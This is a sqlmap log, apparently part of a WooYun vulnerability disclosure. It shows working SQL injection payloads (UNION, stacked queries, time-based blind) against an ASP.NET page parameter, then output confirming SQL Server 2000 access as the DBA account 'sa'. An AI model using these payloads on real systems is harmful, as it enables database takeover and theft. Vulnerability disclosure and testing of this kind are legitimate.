 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: table=bbs&id=0 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
107)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(111)+CHAR(84)+CHAR(118)+CHAR(109)+CHAR(11
1)+CHAR(87)+CHAR(120)+CHAR(89)+CHAR(82)+CHAR(72)+CHAR(113)+CHAR(120)+CHAR(107)+C
HAR(106)+CHAR(113),NULL-- &action=edit
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: table=bbs&id=0; WAITFOR DELAY '0:0:5'--&action=edit
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: table=bbs&id=0 WAITFOR DELAY '0:0:5'--&action=edit
---
[21:36:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:36:34] [INFO] fetching current user
[21:36:37] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[21:36:37] [INFO] fetching current database
current database: 'JJData'
[21:36:38] [INFO] testing if current user is DBA
current user is DBA: True
[21:36:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org